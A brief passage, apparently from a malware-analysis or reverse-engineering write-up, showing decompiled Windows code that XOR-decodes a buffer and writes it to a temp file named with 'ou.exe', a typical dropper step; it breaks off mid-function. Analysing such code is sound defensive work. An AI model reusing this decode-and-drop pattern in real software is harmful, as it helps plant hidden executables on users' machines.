 31 lpAddress[i] = v7[i] ^ 'x';
32 else
33 lpAddress[i] = v7[i];
34 }
35 if ( !GetTempPathA(0x104u, Buffer) )
36 return 1;
37 if ( !GetTempFileNameA(Buffer, "ou.exe", 0, TempFileName) )
38 return 1;
39 Stream = fopen(TempFileName, "wb");
40 if ( !Stream )
41 return 1;
42 if ( fwrite(lpAddress, 1u, dwSize, Stream) == dwSize )
43 {
44 fclose(Stream);